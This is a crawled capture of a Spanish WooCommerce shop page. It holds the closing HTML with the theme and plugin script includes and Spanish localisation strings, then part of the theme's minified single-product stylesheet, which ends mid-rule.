var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"a9c946cbeb","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css
body_size: 19639
content:
@keyframes crazy-loading{0%{transform:skewX(-45deg) translateX(-80%)}to{transform:skewX(-45deg) translateX(80%)}}.nasa-last-sold,.nasa-in-cart{margin:20px 0;font-weight:bold;font-size:15px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.nasa-last-sold .last-sold-img,.nasa-in-cart .last-sold-img{margin-right:5px;position:relative;top:2px;-webkit-animation:nasa_flash_animate 8000ms infinite;-moz-animation:nasa_flash_animate 8000ms infinite;-o-animation:nasa_flash_animate 8000ms infinite;animation:nasa_flash_animate 8000ms infinite}.nasa-last-sold:not(.nasa-show),.nasa-in-cart:not(.nasa-show){display:none}#nasa-confetti-review{position:absolute;left:0;top:0;z-index:999}.woocommerce-product-gallery__trigger{display:none}.check-incart-sold{overflow:hidden;position:relative;margin:20px 0;height:24px;clear:both}.check-incart-sold .nasa-scroll{width:100%;position:absolute;top:0px}.check-incart-sold .nasa-scroll .nasa-last-sold,.check-incart-sold .nasa-scroll .nasa-in-cart{height:fit-content;margin:0}.nasa-promote-sales{margin:0 0 20px 0;font-size:15px;line-height:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-promote-sales i{font-size:20px;width:20px}.nasa-viewing i{-webkit-animation:nasa_flash_animate 8000ms infinite;-moz-animation:nasa_flash_animate 8000ms infinite;-o-animation:nasa_flash_animate 8000ms infinite;animation:nasa_flash_animate 8000ms infinite}.countdown-label{font-size:15px;font-weight:bold;margin-bottom:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.countdown-label i{font-size:20px;width:20px}.countdown-label.hidden-tag{display:none}@-webkit-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@-moz-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@-o-keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}@keyframes nasa_flash_animate{0%{opacity:1}5%{opacity:.1}10%{opacity:.9}15%{opacity:.1}20%{opacity:.9}25%{opacity:.1}30%{opacity:.9}100%{opacity:1}}.product-details .collapses-title.active a{background:transparent}.product-gallery .nasa-badges-wrap{left:auto;right:30px}.product-gallery .badge{float:right}.nasa-wrap-item-thumb.ns-video-poster{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;position:relative}.nasa-wrap-item-thumb.ns-video-poster svg{opacity:0.5;height:50%;width:50%;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-wrap-item-thumb.ns-video-poster.nasa-active svg{opacity:1}.main-images .wp-video{z-index:1;cursor:pointer}.main-images .ns-canvas{position:relative;z-index:0}.nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:30px}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails{visibility:hidden;opacity:0;position:relative;-webkit-transition:opacity 50ms ease;-moz-transition:opacity 50ms ease;-o-transition:opacity 50ms ease;transition:opacity 50ms ease}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails.slick-initialized{visibility:visible;opacity:1;display:block}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb{cursor:pointer;margin-bottom:8px;padding:1px}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb img{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:1px solid #ddd;opacity:0.5}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover img,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover svg,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb.slick-current img,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb.slick-current svg{opacity:1}.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb.slick-current img,.nasa-single-product-slide .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb:hover img{border:1px solid #bbb}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails{visibility:hidden;opacity:0;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails{margin:0 -8px}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb{padding:5px 8px}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.nasa-single-product-thumbnails .nasa-wrap-item-thumb img{width:100%}.nasa-single-product-slide .nasa-thumbnail-hoz .product-thumbnails.slick-initialized{display:block;visibility:visible;opacity:1}.nasa-single-product-slide .main-images:not(.slick-initialized){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-single-product-slide .main-images:not(.slick-initialized)>*{display:none;width:100%}.nasa-single-product-slide .main-images:not(.slick-initialized)>*:nth-of-type(1){display:block}.ns-slick-arrow{display:none}.slick-vertical .ns-slick-arrow{position:absolute;left:0;right:0;height:30px;background-color:rgba(0,0,0,0.09);z-index:1;overflow:hidden;display:block}.slick-vertical .ns-slick-arrow:before{font-family:'Pe-icon-7-stroke';font-size:40px;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.slick-vertical .ns-slick-arrow.slick-disabled{cursor:not-allowed}.slick-vertical .ns-up-arrow{top:0}.slick-vertical .ns-up-arrow:before{content:"\e682"}.slick-vertical .ns-down-arrow{bottom:5px}.slick-vertical .ns-down-arrow:before{content:"\e688"}.slick-vertical:hover .ns-slick-arrow{background-color:rgba(0,0,0,0.3)}.slick-vertical:hover .ns-slick-arrow:hover{background-color:rgba(0,0,0,0.7)}.slick-vertical:hover .ns-slick-arrow.slick-disabled{background-color:rgba(0,0,0,0.09)}.nasa-layout-modern-1 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:20px}.nasa-layout-modern-2 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:70px}.nasa-layout-modern-2 .nasa-sa-brand-item{position:relative;top:5px}.nasa-layout-modern-2 .focus-info{padding-top:30px;padding-bottom:40px}.nasa-layout-modern-2 .nasa-product-info-wrap{background-color:#FFF;padding:45px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.nasa-layout-modern-2 .nasa-product-info-wrap>*:last-child{margin-bottom:0}.nasa-layout-modern-2 .nasa-product-info-wrap .woocommerce-product-rating,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-attr-ux{float:none}.nasa-layout-modern-2 .nasa-product-info-wrap table td,.nasa-layout-modern-2 .nasa-product-info-wrap table th,.nasa-layout-modern-2 .nasa-product-info-wrap .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:inherit}.nasa-layout-modern-2 .nasa-product-info-wrap .bulk-price,.nasa-layout-modern-2 .nasa-product-info-wrap .countdown-label,.nasa-layout-modern-2 .nasa-product-info-wrap .dsc-label,.nasa-layout-modern-2 .nasa-product-info-wrap .dsc-flex-row,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-last-sold,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-in-cart,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-wrap-popup-nodes,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-promote-sales,.nasa-layout-modern-2 .nasa-product-info-wrap .nasa-single-share{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-modern-2 .nasa-product-info-wrap .bulk-price{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-layout-modern-2 .product-info .variations .reset_variations{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-layout-modern-2 .nasa-attr-ux_wrap{text-align:center}.nasa-layout-modern-2.nasa-product-details-page .product-info .entry-title{padding-right:0}.nasa-layout-modern-3 .nasa-single-product-slide .product-gallery .nasa-badges-wrap,.nasa-layout-modern-4 .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:70px}.nasa-layout-modern-3 .focus-info,.nasa-layout-modern-4 .focus-info{padding-top:30px;padding-bottom:30px}@media only screen and (min-width: 768px){.nasa-single-product-slide .main-images:not(.slick-initialized)>*{margin-left:5px;margin-right:5px}.nasa-single-product-slide.classic-layout .main-images:not(.slick-initialized)>*{margin-left:0;margin-right:0}.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*{width:25%}.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(2),.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(3),.nasa-single-product-slide[data-num_main="4"] .main-images:not(.slick-initialized)>*:nth-of-type(4){display:block}.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*{width:33.33%}.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*:nth-of-type(2),.nasa-single-product-slide[data-num_main="3"] .main-images:not(.slick-initialized)>*:nth-of-type(3){display:block}.nasa-single-product-slide[data-num_main="2"] .main-images:not(.slick-initialized)>*{width:50%}.nasa-single-product-slide[data-num_main="2"] .main-images:not(.slick-initialized)>*:nth-of-type(2){display:block}}.product-page .size-chart{font-size:100%;font-weight:normal}.product-page .custom.dropdown{width:80%}.product-page .text-center .custom.dropdown{width:80%;margin-left:auto;margin-right:auto}.product-page .prefix.last{-webkit-border-radius:0px 10px 0px 10px;-moz-border-radius:0px 10px 0px 10px;border-radius:0px 10px 0px 10px}.product-page .nasa-product-details-page{position:relative;padding-top:30px}.product-page .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}.product-page .nasa-sidebar-single-product{position:fixed;z-index:399;top:40%;text-align:center;color:#fff}.product-page .nasa-sidebar-single-product:hover{opacity:1}.product-page .nasa-sidebar-single-product.left{border-left:none;left:0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.product-page .nasa-sidebar-single-product.right{border-right:none;right:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.product-page .nasa-sidebar-single-product.right .toggle-sidebar-shop{-webkit-box-direction:normal;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:48px;padding:0 10px;color:#333;line-height:inherit;background:#fff;margin:0 10px;-webkit-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);box-shadow:1px 1px 10px 1px rgba(0,0,0,0.1);-webkit-border-radius:50px;-moz-border-radius:50px;border-radius:50px}.product-page .nasa-sidebar-single-product .toggle-sidebar-shop .toggle-sidebar-text{padding:0;max-width:0px;overflow:hidden;white-space:nowrap;opacity:0;visibility:hidden}.product-page .nasa-sidebar-single-product.ns-mouse-down{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}.nasa-single-product-2-columns .main-images>div{width:50%;float:left}.nasa-single-product-2-columns .main-images>div:nth-of-type(n){clear:none}.nasa-single-product-2-columns .main-images>div:nth-of-type(2n+1){clear:both}.nasa-single-product-slide .nasa-item-main-image-wrap,.nasa-single-product-scroll .product-image,.nasa-single-product-grid-2 .product-image{background-color:#fafafa}body.nasa-dark .nasa-single-product-slide .nasa-item-main-image-wrap,body.nasa-dark .nasa-single-product-scroll .product-image,body.nasa-dark .nasa-single-product-grid-2 .product-image{background-color:#2c2c2c}body.nasa-dark .ns-alert-coupon-single{background-color:#2c2c2c}body.nasa-dark .ns-alert-coupon-single .svg_wrap{background:#000}body.nasa-dark .nasa-scroll-titles{background-color:#000}body.nasa-dark .nasa-scroll-titles::after{background-color:#000}body.nasa-dark .pswp .comment_container{background-color:#222}body.nasa-dark .nasa-toggle-layout-side-sidebar .toggle-sidebar-shop{color:#c1c1c1;background-color:#696969}body.nasa-dark .nasa-toggle-layout-side-sidebar .toggle-sidebar-shop:hover{color:#fff}body.nasa-dark .nasa-accessories-total-price-wrap .nasa-accessories-total-price-bg{background-color:#222}body.nasa-dark #review_form_wrapper{background-color:#333 !important}body.nasa-dark #review_form_wrapper .comment-form .nasa-form-media.drag-over,body.nasa-dark #review_form_wrapper .comment-form .nasa-form-media:hover{border:#f0f0f0;background-color:#000}body.nasa-dark .woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container{border-color:#333;background-color:#000}body.nasa-dark .woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container:hover{border-color:#fff}body.nasa-dark .woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering{background-color:#000}body.nasa-dark .woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering .nasa-orderby.active,body.nasa-dark .woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering .nasa-orderby:hover{color:#fff}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-info-wrap{background-color:#333}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap:not(.is-tab-small-accordion){box-shadow:0 0 0 100vmax #222;background:#222}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .product_meta{margin-top:50px;border-color:#c1c1c1}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .product_meta>*:after{border-color:#c1c1c1}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-accordion-title>a.nasa-accordion,body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-accordions-content .nasa-content-panel{background-color:#333}body.nasa-dark .nasa-product-details-page.nasa-layout-new-3 .nasa-product-details-wrap .woocommerce-tabs.nasa-vertical-style .nasa-v-tabs .nasa-tabs li.active a{color:#fff}.main-images .nasa-item-main-image-wrap,.main-images .nasa-item-main-video-wrap{padding:0 5px 10px 5px}.main-images .nasa-item-main-image-wrap .mejs-controls,.main-images .nasa-item-main-video-wrap .mejs-controls{display:none !important;visibility:hidden !important}.nasa-single-product-slide .main-images .nasa-item-main-image-wrap,.nasa-single-product-slide .main-images .nasa-item-main-video-wrap{padding:0;margin-bottom:10px}.nasa-single-product-slide .nasa-gallery-full .main-images .nasa-item-main-image-wrap{padding-bottom:0}.nasa-single-product-scroll .nasa-single-product-thumbnails .nasa-wrap-item-thumb{margin:0 0 10px 0;cursor:pointer}.woosb-wrap.woosb-bundled .woosb-total{font-size:130% !important}.woosb-wrap.woosb-bundled .woosb-total ins{font-weight:bold;text-decoration:none}.woosb-wrap.woosb-bundled .woosb-total .woocommerce-price-suffix{color:#f76b6a}.woosb-wrap.woosb-bundled .nasa-before-woosb-tbl{gap:10px;font-size:130%}.nasa-disable-lightbox-image .product-gallery .product-image-btn .product-lightbox-btn{display:none}#nasa-tab-seller ul li.clearfix:before,#nasa-tab-seller ul li.clearfix:after{display:none}.nasa-single-product-scroll .product-info{padding-left:20px}.nasa-single-product-scroll .product-gallery{padding-right:10px}.nasa-layout-full .product-details .nasa-content-additional_information .shop_attributes{margin-left:auto;margin-right:auto}.nasa-layout-full .slick-dots{margin-top:10px;margin-bottom:20px}.nasa-layout-full .product-info .woocommerce-product-rating{float:none}.nasa-layout-full .safe-checkout{max-width:595px}.nasa-layout-full .text-center .nasa-last-sold,.nasa-layout-full .text-center .nasa-in-cart,.nasa-layout-full .text-center .nasa-promote-sales,.nasa-layout-full .text-center .countdown-label,.nasa-layout-full .text-center .nasa-wrap-popup-nodes,.nasa-layout-full .text-center .nasa-single-share{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-layout-full .text-center .safe-checkout{max-width:500px;margin-left:auto;margin-right:auto}.nasa-layout-full .nasa-single-product-slide[data-padding] .main-images:not(.slick-initialized){padding-left:10%;padding-right:10%}.nasa-df-woo-thump{max-width:600px;position:fixed;bottom:0;left:50%;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);transform:translate(-50%, 0)}.nasa-df-woo-thump .ns-goto-woo-lightbox{padding:0 5px}.ns-alert-coupon-single{width:400px;max-width:calc(100% - 10px);position:fixed;top:50%;left:45%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:401;background-color:#fff;opacity:0;visibility:hidden;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;padding:30px 0;gap:20px}.ns-alert-coupon-single .svg_wrap{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#F7F7F7;padding:20px}.ns-alert-coupon-single .svg_wrap svg{height:50px;width:50px;animation:nasa-spin 2s infinite}.ns-alert-coupon-single .ns-alert-content{line-height:2;width:100%;padding:0 20px}.ns-alert-coupon-single.nasa-active{opacity:1;visibility:visible;left:50%}.ns-alert-coupon-single.nasa-active.ns-removing{left:55%;opacity:0;visibility:hidden}@media only screen and (min-width: 1024px){.nasa-layout-full .nasa-wrap-flex{-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;margin-bottom:40px;margin-top:10px}.nasa-layout-full .nasa-col-flex:first-child{padding-right:70px;border-right:1px solid #efefef}.nasa-layout-full .nasa-col-flex:last-child{padding-left:70px}.nasa-rtl .nasa-layout-full .nasa-col-flex:first-child{padding-right:0;padding-left:70px;border-right:none;border-left:1px solid #efefef}.nasa-rtl .nasa-layout-full .nasa-col-flex:last-child{padding-left:0;padding-right:70px}}@media only screen and (min-width: 768px) and (max-width: 1024px){.nasa-layout-full .nasa-col-flex:first-child{padding-right:20px}.nasa-layout-full .nasa-col-flex:last-child{padding-left:20px}.nasa-rtl .nasa-layout-full .nasa-col-flex:first-child{padding-right:0;padding-left:20px}.nasa-rtl .nasa-layout-full .nasa-col-flex:last-child{padding-left:0;padding-right:20px}}@media only screen and (min-width: 768px){.nasa-layout-full .nasa-col-flex{width:50%}}@media only screen and (max-width: 767px){.nasa-product-details-page.nasa-layout-full .nasa-single-product-slide[data-padding] .nasa-gallery-full{padding-left:0;padding-right:0}.nasa-product-details-page.nasa-layout-full .nasa-single-product-slide[data-padding] .main-images:not(.slick-initialized){padding-left:15%;padding-right:15%}.nasa-product-details-page.nasa-layout-full .nasa-wrap-flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-product-details-page.nasa-layout-full .nasa-wrap-flex .nasa-col-flex{width:100%}.woosb-wrap.woosb-bundled{margin:0;padding:0 !important}.woosb-wrap.woosb-bundled .woosb-total,.woosb-wrap.woosb-bundled .nasa-before-woosb-tbl{font-size:110%}}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color{margin:0 5px 10px 5px;padding:10px 15px;min-width:110px}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color:last-child{margin-right:5px}.info-modern-1 .nasa-color-big-square .nasa-attr-ux-color .nasa-attr-bg{height:20px;width:20px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label{margin:0 5px 10px 5px;min-width:110px;height:58px;line-height:56px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label:last-child{margin-right:5px}.info-modern-1 .nasa-label-big-square .nasa-attr-ux-label .nasa-attr-text{font-size:100%}.product-info .nasa-wrap-flex.info-modern-1{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex{width:100%}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child{text-align:center;background-color:#F8F8F8;padding:35px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child>*:first-child{margin-top:0;padding-top:0}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child>*:last-child{margin-bottom:0;padding-bottom:0}.product-info .nasa-wrap-flex.info-modern-1 .bulk-price{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 table th,.product-info .nasa-wrap-flex.info-modern-1 table td{text-align:center}.product-info .nasa-wrap-flex.info-modern-1 .nasa-attr-ux_wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 .nasa-attr-ux_wrap .nasa-attr-bg-img 